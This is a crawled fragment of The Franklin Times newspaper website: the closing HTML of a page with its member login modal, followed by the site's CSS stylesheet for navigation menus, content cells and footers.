</style>

<script>
 $(document).ready(function(){
  $('#unsupported_ok').click(function(){
   $('#unsupported_browser').hide();
  });

  document.cookie = "shown_unsupported=1";
 });
</script>
<div id="login-modal" class="modal-dialog">
    <div class="login-container">
        <div class="login-body">
            <a href="#close" title="Close" class="close">X</a>
            <div class="bw-row-fluid">
                <div class="login-inner-container">
                    <h2>Log In to <span style="white-space: nowrap;">The Franklin Times</span></h2>
                    <hr>
                </div>
            </div>
            <div class="bw-row-fluid">
                <div class="bw-block8">
                    <div class="login-inner-container border-right">
                        <div class="login-welcome-message">
                            Welcome to the site. Please login.                        </div>
                        <form action="https://www.thefranklintimes.com/login.php" method="post" autocomplete="off">
                            <input type="hidden" name="gotoPage" value="http://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&amp;event_date=08-2020-28">
                            <div class="login-group">
                                <label>Username/Email: </label>
                                <div class="login-input">
                                    <input type="text" name="username">
                                </div>
                            </div>
                            <div class="login-group">
                                <label>Password: </label>
                                <div class="login-input">
                                    <input type="password" name="password">
                                </div>
                            </div>
                            <div class="login-group">
                                <div class="login-input">
                                    <button type="submit">Login</button>
                                </div>
                            </div>
                                                    </form>
                    </div>
                </div>
                <div class="bw-block4">
                    <div class="login-inner-container">
                                                    <h3>Not a Member?</h3>
                            <small>Click <a href="/signup.php">here</a> to register!</small>
                                            </div>
                </div>
            </div>
            <div class="bw-row-fluid">
                <div class="bw-block12" style="margin-bottom: 0;">
                    <div class="login-inner-container sub-menu">
                        <strong>Forgot your username or password? <a href="/forgot.php">Click Here</a></strong>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="534502223"><a href="bw_detect.php"><img src="https://www.thefranklintimes.com/art/tranny.png" /></a></div><script type="text/javascript" src="https://www.thefranklintimes.com/javascript/bw_process_form.js?b=1747329440"></script><style type="text/css">
  .error_input{
   border:1px solid red;
   background-color:pink;
  }
  </style></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thefranklintimes.com/templates/franklintimes/style/stylesheet.css
body_size: 11323
content:
body {
    background-color: #C60C27;
    background-image: url("/");
    background-repeat: repeat;
    margin-top: 10px;
    margin-right: 0px;
    margin-bottom: 10px;
    margin-left: 0px;
    font-size: 13px;
    font-family: Georgia, Times New Roman, Times, serif;
    color: #000000;

}
table {
    font-size: 13px;
    font-family: Georgia, Times New Roman, Times, serif;
    color: #000000;

}
h3 {
    font-size: 14px;
    line-height: 16px;

}
a, a:active, a:visited, a:hover {
    text-decoration: underline;
    color: #000000;

}
a:visited {
    color: #000000;

}
a:hover {
    color: #000000;

}
.outside_table {
    background-color: #FFFFFF;

}
.outside_header_cell {
    background-color: #FFFFFF;
    background-image: url("/");
    background-repeat: repeat;

}
.header_cell {
    color:#000000;
    height: px
}
a.header_cell, a.header_cell:active, a.header_cell:visited, a.header_cell:hover {
    color: #000000;
    background:none;
    padding:0px;
    border-width:0px;

}
a.header_cell:visited {
    color: #000000;

}
a.header_cell:hover {
    color: #000000
}
/* General Top Nav Bar Classes */
.outside_topnavbar_cell {
    border-width:0px;
    padding:0px;
    background-color: #C60C27;

}
.topnavbar_table {
    background-color: #99CC99;

}
.topnavbar_section_name {

}
.topnavbar_section_link {

}
.topnavbar_sub_table {

}
.topnavbar_link {

}
/* Top Nav Bar first-level lists */
#topnavbar {
    z-index:1000;

}
#topnavbar td {
    background-color:#99CC99;
    border:1px solid #000000;
    padding:4px;
    vertical-align:middle;
    cursor:pointer;

}
#topnavbar td:hover, #topnavbar td.bwhover {
    background-color:#000033;

}
#topnavbar a, #topnavbar a:hover, #topnavbar a:visited, #topnavbar a:active {
    color: #000000;
    background:none;
    text-decoration:none;
    white-space:nowrap;

}
#topnavbar a:hover {
    color:#FFFFFF;
    white-space:nowrap;

}
/* Top Nav Bar second-level lists */
#topnavbar td table {
    margin-left:-5px;
    position:absolute;
    border:1px solid #000000;
    background-color: #C60C27;
    padding:1px;
    left: -999em;

}
#topnavbar td table td {
    background-color: #99CC99;
    border-width:0px;

}
#topnavbar td table td:hover, #topnavbar td table td.bwhover {
    background-color: #000033;

}
#topnavbar td:hover a, #topnavbar td.bwhover a, #topnavbar td:hover a:hover, #topnavbar td.bwhover a:hover,#topnavbar td:hover a:visited, #topnavbar td.bwhover a:visited, #topnavbar td:hover a:active, #topnavbar td.bwhover a:active {
    color: #FFFFFF;
    white-space:nowrap;

}
/* Top Nav Bar lists nested under hovered list items */
#topnavbar td:hover table, #topnavbar td.bwhover table {
    left:auto;
    z-index:1000;

}
#topnavbar td:hover table td a, #topnavbar td:hover table td a:visited,#topnavbar td.bwhover table td a, #topnavbar td.bwhover table td a:visited {
    color: #FFFFFF;
    white-space:nowrap;

}
#topnavbar td:hover table td:hover a, #topnavbar td.bwhover table td.bwhover a, #topnavbar td:hover table td:hover a:hover, #topnavbar td.bwhover table td.bwhover a:hover,#topnavbar td:hover table td:hover a:visited, #topnavbar td.bwhover table td.bwhover a:visited, #topnavbar td:hover table td:hover a:active, #topnavbar td.bwhover table td.bwhover a:active {
    color: #FFFFFF;
    white-space:nowrap;

}
.nav_group_cell {
    background-color: #EBEBEB;
    background-image: url("");
    background-repeat: repeat;
    color:black;
    font-size: 15px;
    font-family: Georgia, Times New Roman, Times, serif;

}
.nav_group_cell_top {
    background-color: #EBEBEB;
    background-image: url("");
    background-repeat: repeat;
    color:black;
    font-size: 15px;
    font-family: Georgia, Times New Roman, Times, serif;

}
.nav_group_cell_bottom {
    height: 0px;
    background-color: transparent;
    background-image: url("");
    background-repeat: repeat;

}
.nav_link_cell {
    background-image: url("");
    background-repeat: repeat;
    color:#000000;

}
a.nav_link, a.nav_link:active, a.nav_link:visited, a.nav_link:hover {
    color:#000000;
    font-family: Georgia, Times New Roman, Times, serif;
    background:none;

}
a.nav_link:visited {
    color: #000000;

}
a.nav_link:hover {
    color: #000000;

}
.content_cell {
    padding-left: 8px;
    padding-right:8px;
    background-color: #FFFFFF;
    background-image: url("");
    background-repeat: repeat;

}
.nav2_group_cell {
    background-color: #EBEBEB;
    background-image: url("");
    background-repeat: repeat;
    color:black;
    font-size: 15px;
    font-family: Georgia, Times New Roman, Times, serif;

}
.nav2_group_cell_top {
    background-color: #EBEBEB;
    background-image: url("");
    background-repeat: repeat;
    color:black;
    font-size: 15px;
    font-family: Georgia, Times New Roman, Times, serif;

}
.nav2_group_cell_bottom {
    height: 0px;
    background-color: transparent;
    background-image: url("");
    background-repeat: repeat;

}
.nav2_link_cell {
    background-image: url("");
    background-repeat: repeat;
    color:#000000;

}
a.nav2_link, a.nav2_link:active, a.nav2_link:visited, a.nav2_link:hover {
    color:#000000;
    font-family: Georgia, Times New Roman, Times, serif;
    background:none;

}
a.nav2_link:visited {
    color: #000000;

}
a.nav2_link:hover {
    color: #000000;

}
.footer_cell {
    background-color: #99cc99;
    background-image: url("/");
    background-repeat: repeat;
    color: #000000;

}
.footer_cell a {
    color: #515151
}
a.footer_cell, a.footer_cell:active, a.footer_cell:visited, a.footer_cell:hover {
    color: #515151;
    background:none;
    padding:0px;
    border-width:0px;

}
a.footer_cell:visited {
    color: #515151;

}
a.footer_cell:hover {
    color: #515151;

}
.page_title {
    font-size: 17px;
    font-weight:bold;
    font-family:Georgia, Times New Roman, Times, serif;

}
td.page_title {
    font-size: 17px;
    font-weight:bold;
    font-family:Georgia, Times New Roman, Times, serif;
    padding-bottom:12px;

}
a.page_title_link, a.page_title_link:hover, a.page_title_link:visited, a.page_title_link:active {
    font-family: Georgia, Times New Roman, Times, serif;
    text-decoration: underline;
    font-size: 13px;
    color: ;

}
a.read_more_link, a.read_more_link:hover, a.read_more_link:visited, a.read_more_link:active {
    font-family: Georgia, Times New Roman, Times, serif;
    text-decoration: underline;
    font-size: 13px;
    color: ;

}
.page_summary {
    font-size: 13px;
    font-family:Georgia, Times New Roman, Times, serif;

}
.section_title {
    background-color:#99cc99;
    color:#000000;
    font-weight:bold;
    font-family:Georgia, Times New Roman, Times, serif;

}
.section_title a, .section_title a:active, .section_title a:hover, .section_title a:visited {
    text-decoration:none;
    color:#000000;
    font-weight:bold;
    font-family:Georgia, Times New Roman, Times, serif;

}
.sitemap_table {
    border:1px solid #808080;

}
.sitemap_heading {
    font-size: 15px;
    font-weight:bold;

}
.sitesearch_result_title {
    font-size: 17px;
    color:white;
    font-weight:bold;
    font-family:Georgia, Times New Roman, Times, serif;

}
.sitesearch_result_hdr {
    font-size: 15px;
    background-color:#21529a;
    color:white;
    font-weight:bold;
    font-family:Georgia, Times New Roman, Times, serif;

}
.sitesearch_result_cell {
    padding-top: 5px;

}
.login_username, .login_password {
    width:230px;

}
.webform_field_name {
    font-weight:bold;

}
.copyright_title, .privacy_title, .tos_title {
    font-weight:bold;

}
.required_field_star {
    color:#CC0000;

}
.error_page_title {
    font-size: 15px;
    font-weight:bold;
    margin-bottom:12px;

}
.error_page_error {
    font-style:italic;

}
.announcement_heading {
    font-weight:bold;
    font-size: 18;
    text-align:left;

}
.announcement_title {
    font-weight:bold;
    font-size:16px;

}
.announcement_alert_table {

}
/* This class only used if announcement alerts are displayed "inside of the content cell" */
.announcement_alert_cell {

}
.announcement_alert_heading {
    font-weight:bold;
    font-size:14px;
    text-align:center;

}
a.announcement_alert_link, a.announcement_alert_link:hover, a.announcement_alert_link:visited, a.announcement_alert_link:active {
    font-weight:bold;

}
.announcement_alert_table ul {
    margin: 0;
    padding: 0;
    list-style: none;

}
.announcement_alert_table ul li {
    list-style: none;
    padding: 0;

}
.announcement_alert_cell ul {
    margin: 0;
    padding: 0;
    list-style: none;

}
.announcement_alert_cell ul li {
    list-style: none;
    padding: 0;

}
#bw_menu {
    z-index:999;

}
#bw_menu a, #bw_menu a:hover, #bw_menu a:visited, #bw_menu a:active {
    text-decoration:none;
    color: #000000;
    font-weight:bold;
    border: 0px;
    font-family: arial,helvetica,sans serif;
    font-size: 12px;
    background-color: transparent;

}
#bw_menu td {
    border:1px solid #D2D2D2;
    padding-top:4px;
    padding-bottom:4px;
    background:#F1F1F1;
    vertical-align:middle;
    text-decoration:none;
    color: #000000;
    font-weight:bold;
    font-family: arial,helvetica,sans serif;
    font-size: 12px;
    cursor:pointer;

}
#bw_menu td table {
/* second-level lists */
    position: absolute;
    background: #F1F1F1;
    border: 1px solid #D2D2D2;
    padding: 4px;
    width:150px;
    left: -999em;
/* using left instead of display to hide menus because display: none isnt read by screen readers */

}
#bw_menu td table td {
    padding-left:4px;
    border-width:0px;
    padding:0px;

}
#bw_menu td table table {
/* third-and-above-level lists */
    border: 1px solid #D2D2D2;
    margin: -1em 0 0 16em;

}
#bw_menu td:hover {
    background-color: #A0B6D6;

}
#bw_menu td table td:hover {
    background-color:transparent;

}
#bw_menu td table a:hover {
    color: #A0B6D6;

}
#bw_menu td:hover table table, #bw_menu td:hover table table table, #bw_menu td.bwhover table table, #bw_menu td.bwhover table table table {
    border: 1px solid #D2D2D2;
    left: -999em;

}
#bw_menu td:hover table, #bw_menu td td:hover table, #bw_menu td td td:hover table, #bw_menu td.bwhover table, #bw_menu td td.bwhover table, #bw_menu td td td.bwhover table {
/* lists nested under hovered list items */
    border: 1px solid #D2D2D2;
    left:auto;
    z-index:999;

}
.bw_branding_footer, .bw_branding_footer table, .bw_branding_footer td, .bw_branding_footer div {
    display:block !important;

}
.bw_branding_footer span, .bw_branding_footer a, .bw_branding_footer b, .bw_branding_footer i, .bw_branding_footer strong, .bw_branding_footer p {
    display:inline !important;

}
.bw_branding_footer {
    padding-top:12px;
    color:#aaaaaa;

}
.bw_branding_footer a, .bw_branding_footer a:active, .bw_branding_footer a:visited {
    text-decoration:none;
    color:#aaaaaa;

}
.bw_branding_footer a:hover {
    text-decoration:underline;
    color:#c2353d;

}
.bw_branding_footer_line1, a.bw_branding_footer_line1, a.bw_branding_footer_line1:visited, a.bw_branding_footer_line1:hover {
    font-size:11px;
    text-decoration:none;

}
.bw_branding_footer_line2, a.bw_branding_footer_line2, a.bw_branding_footer_line2:visited, a.bw_branding_footer_line2:hover {
    font-size:9px;
    text-decoration:none;

}

